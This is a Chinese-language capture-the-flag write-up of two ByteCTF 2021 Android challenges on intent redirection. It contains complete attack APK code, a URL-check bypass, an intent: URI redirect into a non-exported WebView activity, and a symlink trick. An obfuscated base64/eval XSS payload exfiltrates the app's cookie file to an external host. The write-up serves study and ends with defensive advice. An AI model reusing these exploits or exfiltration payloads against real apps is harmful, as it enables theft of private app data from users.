由2021ByteCTF引出的intent重定向浅析

在此先感谢ByteCTF的赛前培训,感谢summer师傅的倾情讲解

Intent浅要概述

  • Intent是Android程序中各组件之间进行交互的一种重要方式,它不仅可以指明当前组件想要执行的动作,还可以在不同组件之间传递数据。Intent一般可被用于启动活动、启动服务以及发送广播等场景。
  • Intent是一种运行时绑定(runtime binding)机制,它能在程序运行的过程中连接两个不同的组件。通过Intent,你的程序可以向Android表达某种请求或者意愿,Android会根据意愿的内容选择适当的组件来响应。

Intent大致可以分为两种,显式Intent和隐式Intent。

  • 显式Intent:直接设置目标组件的ComponentName(目的组件),用于一个应用内部的消息传递,比如启动另一个Activity或者一个services。
    通过Intent的setComponent()setClass()来制定目标组件的ComponentName
  • 隐式Intent:没有指定ComponentName,而是通过指定一系列的action和category等信息,交由系统去分析,并找出合适的组件来响应。

同时Intent可以携带以下信息

  1. component(组件):目的组件

    Component属性明确指定Intent的目标组件的类名称。如果 component这个属性有指定的话,将直接使用它指定的组件(显式Intent)。指定了这个属性以后,Intent的其它所有属性都是可选的。

  2. Action(动作):用来表现意图的行动

    Action 是一个用户定义的字符串,用于描述一个 Android 应用程序组件,一个 Intent Filter 可以包含多个 Action。在 AndroidManifest.xml 的Activity 定义时,可以在其 <intent-filter >节点指定一个Action列表用于标识 Activity 所能接受的“动作”。

  3. category(类别):用来表现动作的类别

    该属性也是通过作为<intent-filter>的子元素来声明的。如果没有指定category,将会使用默认的"android.intent.category.DEFAULT"。只有当<action><category>中的内容同时能够匹配上Intent中指定的action和category时,这个活动才能响应Intent。

    intent可以通过addCategory()方法指定多个category,只有同时满足时,才能匹配成功。

  4. data(数据):表示与动作要操纵的数据

    Data是用一个uri对象来表示的。<data>标签可配置以下属性

    • android:scheme 。用于指定数据的协议部分,如上例中的http部分。
    • android:host 。用于指定数据的主机名部分,如上例中的www.baidu.com部分。
    • android:port 。用于指定数据的端口部分,一般紧随在主机名之后。
    • android:path 。用于指定主机名和端口之后的部分,如一段网址中跟在域名之后的内容。
    • android:mimeType 。用于指定可以处理的数据类型,允许使用通配符的方式进行指定。

    只有<data> 标签中指定的内容和Intent中携带的Data完全一致时,当前活动才能够响应该Intent。

  5. type(数据类型):指定Data属性的数据类型

    如果Intent对象中既包含Uri又包含Type,那么,在<intent-filter>中也必须二者都包含才能通过测试。

    Type属性用于明确指定Data属性的数据类型或MIME类型,但是通常来说,当Intent不指定Data属性时,Type属性才会起作用,否则Android系统将会根据Data属性值来分析数据的类型,所以无需指定Type属性。

    data和type属性一般只需要一个,通过setData方法会把type属性设置为null,相反设置setType方法会把data设置为null,如果想要两个属性同时设置,要使用Intent.setDataAndType()方法。

  6. extras(扩展信息):扩展信息

    提供附加数据。使用putExtra()方法来设置额外的key-value数据

  7. Flags(标志位):期望意图的运行模式

    用来指示系统如何启动一个Activity(比如:这个Activity属于哪个Activity栈)和Activity启动后如何处理它(比如:是否把这个Activity归为最近的活动列表中)。

babydroid

环境 API30_x86

漏洞分析

服务源码文件server.py

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
print_to_user(r"""
____ __ ____ __
/\ _`\ /\ \ /\ _`\ __ /\ \
\ \ \L\ \ __ \ \ \____ __ __\ \ \/\ \ _ __ ___ /\_\ \_\ \
\ \ _ <' /'__`\ \ \ '__`\/\ \/\ \\ \ \ \ \/\`'__\/ __`\/\ \ /'_` \
\ \ \L\ \/\ \L\.\_\ \ \L\ \ \ \_\ \\ \ \_\ \ \ \//\ \L\ \ \ \/\ \L\ \
\ \____/\ \__/.\_\\ \_,__/\/`____ \\ \____/\ \_\\ \____/\ \_\ \___,_\
\/___/ \/__/\/_/ \/___/ `/___/> \\/___/ \/_/ \/___/ \/_/\/__,_ /
/\___/
\/__/
""")

if not proof_of_work():
print_to_user("Please proof of work again, exit...\n")
exit(-1)

print_to_user("Please enter your apk url:")
url = sys.stdin.readline().strip()
EXP_FILE = download_file(url)
if not check_apk(EXP_FILE):
print_to_user("Invalid apk file.\n")
exit(-1)

print_to_user("Preparing android emulator. This may takes about 2 minutes...\n")
emulator = setup_emulator()
adb(["wait-for-device"])

adb_install(APK_FILE)
adb_activity(f"{VULER}/.MainActivity", wait=True)
with open(FLAG_FILE, "r") as f:
adb_broadcast(f"com.bytectf.SET_FLAG", f"{VULER}/.FlagReceiver", extras={"flag": f.read()})

time.sleep(3)
adb_install(EXP_FILE)
adb_activity(f"{ATTACKER}/.MainActivity")

print_to_user("Launching! Let your apk fly for a while...\n")
time.sleep(EXPLOIT_TIME_SECS)


try:
os.killpg(os.getpgid(emulator.pid), signal.SIGTERM)
except:
traceback.print_exc()
  • h13~h15:进行了一个sha256的验证,必须满足sha256((prefix+proof).encode()).hexdigest().startswith(difficulty*"0") == True才能继续。其中prefixrandom_hex(6)随机的字符;proof为用户输入的字符串。可以每次爆破得到正确的结果来输入。

  • h17~h22:用户输入一个url地址。server会将该文件下载下来,同时检查是否为apk。

  • h24~h26:新建一个安卓模拟器

  • h28:将含有漏洞的APK安装

  • h29:启动受害APK

  • h30~h31:打开服务器中保存的flag文件。然后通过adb命令发送一个广播,将flag传输给.FlagReceiver。其中命令如下

    1
    shell su root am broadcast -W -a com.bytectf.SET_FLAG -n com.bytectf.babydroid/.FlagReceiver -e flag [flag]
  • h34~h35:安装attack apk并运行

apk分析

AndroidManifest.xml

image-20211017193925146


可以看到注册了两个activity,一个receiver,还有一个FileProvider。其中两个activity都是可导出(可被外部组件访问)的。

MainActivity

MainActivity中没有做操作,只是载入布局来显示

Vulnerable(易受攻击的)
1
2
3
4
protected void onCreate(Bundle savedInstanceState){	
super.onCreate(savedInstanceState);
this.startActivity(this.getIntent().getParcelableExtra("intent"));
}

该Activity通过getIntent()首先获得intent对象,之后使用getParcelableExtra("intent"),获取反序列化后名为"intent"的extra数据,并使用startActivity()来启动该intent。

FlagReceiver
1
2
3
4
5
6
7
8
9
10
public void onReceive(Context context,Intent intent){	
String flag;
String str = "flag";
if ((flag = intent.getStringExtra(str)) != null) {
File file = new File(context.getFilesDir(), str);
this.writeFile(file, flag);
Log.e("FlagReceiver", "received flag.");
}
return;
}

该广播接收者从intent中取到一个key为"flag"的String类型数据,之后将其写出到/data/data/[package_name]/files/flag文件中。对应了server.py中传入flag的逻辑。我们想要获取的flag也就是这个路径。

FileProvider

FileProvider | Android Developers (google.cn)

FileProvider是ContentProvider的一个特殊的子类,通过使用content://uri来代替file://uri,来促进安全的共享与app关联的文件。

content URI允许临时的授予该文件的读写权限。所以当创建一个包含文件content URI的时候,(如果需要)可以通过Intent.setFlags()添加相应的权限。同时权限会通过Intent传递给接收的activity(或者服务)

在创建FileProvider时,需提供一个xml文件来指定该provider提供的文件。如res/xml/file_paths.xml,其中提供了相应的映射路径以及别名。同时需要在AndroidManifest.xml中的FileProvider对应的节点内定义 <meta-data android:name="android.support.FILE_PROVIDER_PATHS" android:resource="@xml/file_paths" >来声明。(其中resource属性内为提供的xml文件)

该APK的指定文件xml中定义如下

1
2
3
4
<?xml version="1.0" encoding="utf-8"?>
<paths>
<root-path name="root" path="" />
</paths>
  • <root-path>节点:代表设备的根目录

    另外的节点

    image-20211017202244871

  • name属性:给该目录起的别名,用于隐藏路径

  • path属性:临时授权访问的路径(该目录下的子目录


则该APK提供的FileProvider提供了根目录,通过root/别名来访问

则如果我们想访问flag的存储路径,实际构造的部分uri应该为root/data/data/[package_name]/files/flag

利用思路

FlagURI

题目将flag存储到了/data/data/[package_name]/files/flag文件。同时提供了一个FileProvider,则思路是通过FileProvider来将该文件读取。

首先需要构造一个content URI。格式为

1
content://[authorities]/[name]/[file_relative_path]

则构造的URI为

1
content://androidx.core.content.FileProvider/root/data/data/com.bytectf.babydroid/files/flag

获得权限

由于该FileProviderexported属性(必须)设置为false。导致我们无法在外部组件中直接使用该provider。

但是该apk提供了一个VulnerableActivity,并且(不做任何校验的)将接收到的intent内中的key为"intent"的extra数据当作intent,并使用startActivity()来启动。这样就对启动的activity进行了临时的授权,可以访问该应用中未导出的组件。

因此,我们可以设置一个intent来启动Vulnerable,同时给该Intent附加一个key为intent的数据,该数据包含着构造好的恶意intent。

Vulnerable被启动时,就会找到intent的数据,我们在intent中附上我们的attack APK的Activity,同时附加上flag的contentURI。

之后转到我们自己的Activity时,就可以任意读写目标应用内部文件。

Attack代码实现

AttackAPP

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
private void getFlag() {
// 判断一下是否是被目标apk来start的该Activity
if (getIntent().getAction().equals("evil")) {
// 获取接收到的uri
Uri data = getIntent().getData();
try {
// 定义一个字符输入流
InputStreamReader isr = new InputStreamReader(getContentResolver().openInputStream(data));
char[] buf = new char[1024];
StringBuffer sb = new StringBuffer("");
while (-1 != isr.read(buf, 0, 1024)) {
sb.append(String.valueOf(buf));
}
// 读取的内容输入存储到flag
String flag = new String(sb);
Log.d("PwnPwn", flag);
((TextView) findViewById(R.id.tv_show)).setText(new String(sb));
// 通过网络、将信息传输回来获取
sendData("getFlag",flag);
} catch (IOException e) {
e.printStackTrace();
}
} else {
// 定义一个action为"evil"的Intent
Intent evil = new Intent("evil");
// 设定目的组件为当前MainActivity,也可以单独放在另一个AttackActivity中
evil.setClassName(getPackageName(), MainActivity.class.getName());
// 设置操纵data数据为 flag所在文件的contentURI
evil.setData(Uri.parse(pwnUri));
// 添加读写权限
evil.addFlags(Intent.FLAG_GRANT_READ_URI_PERMISSION | Intent.FLAG_GRANT_WRITE_URI_PERMISSION);

// 新建一个intent,用于启动目标APK
Intent intent = new Intent();
// 启动的目标Activity为Vulnerable
intent.setClassName("com.bytectf.babydroid", "com.bytectf.babydroid.Vulnerable");
// 同时将构造好的evil Intent当作 key "intent"的数据包装进去
intent.putExtra("intent", evil);
// 启动目标apk
startActivity(intent);
finish();
}
}

获取到flag后设置到TextView上,同时通过sendData()方法使用get或post请求将数据回显到自己搭建的服务。该方法不表。

同时还需要声明网络权限

1
<uses-permission android:name="android.permission.INTERNET" />

在API28+的应用默认禁止使用明文网络流量(flase),因此还需要在<application>节点中设置属性

1
android:usesCleartextTraffic="true"

需要注意一点的是attackAPP是由server.py来启动的,内定义了PackageName应为"com.bytectf.pwnbabydroid"

本地实现

首先输入命令,来生成一个flag

1
adb shell su root am broadcast -W -a com.bytectf.SET_FLAG -n com.bytectf.babydroid/.FlagReceiver -e flag ByteCTF{testFlagxxxxx}

然后安装恶意apk,运行

效果图如下,可见是由Vulnerable来启动的MainActivity

pwn2

easydroid

环境 API27_x86

漏洞分析

服务源码文件server.py

该server文件与上题的server文件大体相同

修改了环境为API27

修改了attackAPP和targetAPP的包名

apk分析

AndroidManifest
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<application android:allowBackup="true" android:appComponentFactory="androidx.core.app.CoreComponentFactory" android:debuggable="true" android:icon="@mipmap/ic_launcher" android:label="@string/app_name" android:roundIcon="@mipmap/ic_launcher_round" android:supportsRtl="true" android:theme="@style/Theme.Easydroid" android:usesCleartextTraffic="true">
<activity android:exported="true" android:name="com.bytectf.easydroid.MainActivity">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
<activity android:exported="false" android:name="com.bytectf.easydroid.TestActivity"/>
<receiver android:exported="false" android:name="com.bytectf.easydroid.FlagReceiver">
<intent-filter>
<action android:name="com.bytectf.SET_FLAG"/>
</intent-filter>
</receiver>
</application>

两个activity,一个receiver,其中只有MainActivity是可导出的。

FlagReceiver
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
public class FlagReceiver extends BroadcastReceiver {
@Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
String flag = intent.getStringExtra("flag");
if(flag != null) {
try {
String v0_1 = Base64.encodeToString(flag.getBytes("UTF-8"), 0);
CookieManager.getInstance().setCookie("https://tiktok.com/", "flag=" + v0_1);
Log.e("FlagReceiver", "received flag.");
}
catch(UnsupportedEncodingException e) {
e.printStackTrace();
}
return;
}
}
}

该文件接收intent中key为"flag"的数据value,然后将其通过setCookie设置到cookie文件。

而cookie文件位于/data/data/com.bytectf.easydroid/app_webview/Cookies(API 27)文件中

我们如果想要获取flag,只需要获取该Cookie文件就可以了。

MainActivity
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
@Override  // androidx.fragment.app.FragmentActivity
protected void onCreate(Bundle arg5) {
super.onCreate(arg5);
Uri data = this.getIntent().getData();
if(data == null) {
data = Uri.parse("http://app.toutiao.com/");
}

if((data.getAuthority().contains("toutiao.com")) && (data.getScheme().equals("http"))) {
WebView webView = new WebView(this.getApplicationContext());
webView.setWebViewClient(new WebViewClient() {
@Override // android.webkit.WebViewClient
public boolean shouldOverrideUrlLoading(WebView arg5, String arg6) {
if(Uri.parse(arg6).getScheme().equals("intent")) {
try {
MainActivity.this.startActivity(Intent.parseUri(arg6, 1));
}
catch(URISyntaxException e) {
e.printStackTrace();
}

return 1;
}

return super.shouldOverrideUrlLoading(arg5, arg6);
}
});
this.setContentView(webView);
webView.getSettings().setJavaScriptEnabled(true);
webView.loadUrl(data.toString());
}
}

这个Activity比较重要。

获取了intent,并且读取了intent携带的data数据。如果data数据为空,则 设置data为一个普通的Uri,并不执行其他操作

如果getAuthority()得到的字符串中包括"toutiao.com"、scheme为"http"。则会使用webView来加载该链接。

shouldOverrideUrlLoading()方法会在WebView中每次发起跳转的时候被回调。回调的时候该方法判断scheme是否等于"intent",如果等于"intent",则使用startActivity()方法启动该intent相应的组件,该方法第二个参数flags代表着Uri被解析格式规范

TestActivity

该activity设置成未导出状态,我们没办法直接访问。但是该activity没有对intent进行任何校验,就直接使用WebView来加载intent携带的key为"url"的数据了。

我想我们的目标就是它了。

1
2
3
4
5
6
7
8
protected void onCreate(Bundle arg5) {
super.onCreate(arg5);
String url = this.getIntent().getStringExtra("url");
WebView webView = new WebView(this.getApplicationContext());
this.setContentView(webView);
webView.getSettings().setJavaScriptEnabled(true);
webView.loadUrl(url);
}

利用思路

我们的最终目标是通过TestActivity加载Cookie文件,并通过某种方式得到回显。

Intent重定向

因为MainActivity是可导出的,我们可以给MainActivity传递一个intent,同时绕过authority和scheme的验证,使其可以访问到构造好的evil网址。

则需要构造一个Uri,我选择构造的为"http://app.toutiao.com@[evil_page]",这样便可以访问到evil_page

同时evil_page内通过使用location.href添加一个Intent的Uri。当访问时,shouldOverrideUrlLoading()方法就会被回调。并且解析该Uri作为intent并使用startActivity()来启动。

我们只需让该intent携带一个"url"的数据,并且明确指向TestActivity。这样当TestActivity接收到后,就会将url来加载。

WebView窃取Cookies

我们的目标是获得Cookie文件,如果将Cookies文件的路径放到"url"的数据中,便可以将Cookies当作html解释,但只是将Cookies文件使用WebView加载还是不够,因为我们需要将Cookies文件中的内容传输回来。

于是就可以在evil_page中使用document.cookie=设置一个cookie,然后里面填写恶意的JavaScript代码将数据发送到接收方。当将Cookie当做html解释时,恶意JavaScript代码就会执行。

还有一个点是Cookies文件没有后缀名,我们还需要创建一个.html的符号链接来指向Cookies文件,这样才能实现WebView加载Cookies文件。

Attack代码实现

AttackAPP

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
public class MainActivity extends AppCompatActivity {
// 定义evil_page的地址
String base = "10.7.89.108/MyTest/evil.html";
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
// 构造一个恶意Intent,让shouldOverrideUrlLoading回调时候使用startActivity传递该Intent
buildEvilIntent();
// 启动搭建好的evil 网页,让目标app访问。
launch(base);
}

private void buildEvilIntent() {
Intent evil = new Intent();
// 设置目的组件为TestActivity
evil.setClassName("com.bytectf.easydroid","com.bytectf.easydroid.TestActivity");
// 将需要WebView加载的Cookies符号地址链接传递过去
evil.putExtra("url","file:"+symlink());
// flags是转换的格式,同MainActivity为1
Log.d("PwnThree-evilUri",evil.toUri(1));
// 复制该Uri,然后在evil_page中添加 跳转到该Uri的代码
}

private void launch(String url){
// 构造一个intent
Intent intent = new Intent();
// 设置目的组件为MainActivity
intent.setClassName("com.bytectf.easydroid","com.bytectf.easydroid.MainActivity");
// 构造恶意Uri,使用@突破校验
intent.setData(Uri.parse("http://www.toutiao.com@" + url));
// 设置activity启动模式
intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK|Intent.FLAG_ACTIVITY_CLEAR_TASK);
// 启动目标app的activity
startActivity(intent);

}
private String symlink(){
// 获得应用数据目录
String root = getApplicationInfo().dataDir;
Log.d("PwnThree","root path:"+root);
// 构造一个符号链接
String symlink = root + "/symlink.html";
Log.d("PwnThree","symlink path:"+symlink);
String cookies = null;
Runtime runtime = Runtime.getRuntime();
try {
// Cookies所在路径
cookies = getPackageManager().getApplicationInfo("com.bytectf.easydroid",0).dataDir +"/app_webview/Cookies";
Log.d("PwnThree","Cookies path:"+cookies);
// 删除该path对应的文件,防止创建符号链接时冲突。
runtime.exec("rm "+symlink).waitFor();
// 创建该符号链接,使后缀名为.html。方便WebView打开
runtime.exec("ln -s "+cookies+" " + symlink).waitFor();
// 赋予应用目录最高777权限,使外部应用也可以访问该目录
runtime.exec("chmod -R 777 "+root).waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
} catch (IOException e) {
e.printStackTrace();
} catch (PackageManager.NameNotFoundException e) {
e.printStackTrace();
}
// 返回创建的符号链接的全路径
return symlink;
}
}

evil_page

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>evil</title>
</head>
<body>
<h1>injected cookie with xss</h1>
<script>
document.cookie = "sendData = '<img src=\"evil\" onerror=\"eval(atob('dmFyIGJhc2VVcmwgPSAiaHR0cDovLzEwLjcuODkuMTA4L015VGVzdC9SZWNlaXZlU2VydmxldD8iCm5ldyBJbWFnZSgpLnNyYyA9IGJhc2VVcmwgKyAiY29va2llPSIgKyBlbmNvZGVVUklDb21wb25lbnQoZG9jdW1lbnQuZ2V0RWxlbWVudHNCeVRhZ05hbWUoImh0bWwiKVswXS5pbm5lckhUTUwpOw=='))\">'"
var baseUrl = "http://10.7.89.108/MyTest/ReceiveServlet?"
new Image().src = baseUrl + "cookie=" + encodeURIComponent("open evil page.");
setTimeout(function() {
location.href = 'intent:#Intent;component=com.bytectf.easydroid/.TestActivity;S.url=file%3A%2Fdata%2Fuser%2F0%2Fcom.bytectf.pwneasydroid%2Fsymlink.html;end';
}, 40000);
</script>
</body>
</html>
  • h10:添加了一个cookie,名字为"sendData",相应的值是一个<img>标签,src属性是一个不存在的路径,因此<img>标签在装载文档或图像的过程中会发生错误,就会执行onerror事件。使用eval()来执行js代码文本,atob()将文本进行base64解密得到真实的代码。

    其中base64的代码源为

    1
    2
    var baseUrl = "http://10.7.89.108/MyTest/ReceiveServlet?"
    new Image().src = baseUrl + "cookie=" + encodeURIComponent(document.getElementsByTagName("html")[0].innerHTML);

    也就是将该页面全部内容作为参数发送到接收方

  • h11~h12:只是简单的通知一下接收方用户打开了该页面(可以去掉

  • h13~h15:使用setTimeout延时40s再跳转。因为含有恶意js代码的cookie的写入需要一定时间

    等待好后会跳转前往 构造好的intent的Uri。之后便会被shouldOverrideUrlLoading()回调函数捕获,并通过startActivity()来启动TestActivity

本地实现

输入命令让FlagReceiver接收到flag并将其存放在cookie中

1
adb shell su root am broadcast -W -a com.bytectf.SET_FLAG -n com.bytectf.easydroid/.FlagReceiver -e flag ByteCTF{testFlag_x_easydroid}

此时可以看到

image-20211018171002253

预设置的flag已经存储在/data/user/0/com.bytectf.easydroid/app_webview/Cookies

实现效果图(中间删除了部分重复帧)

pwn3

可见已经成功获取到了cookie文件。

最后

通过上述两题的例子,可见我们虽然没有相应权限,但都通过导出组件对Intent重定向不完善的校验产生的漏洞,间接访问到了未导出的组件。

如何防范:

  1. 应严格控制组件的可导出权限,没必要导出的组件添加android:exported="false"属性
  2. 在进行Intent重定向时,应对Intent进行严格的校验。
  3. 添加代码混淆,提高攻击成本

个人的一些浅见,文中如有错误,敬请斧正。

参考资料: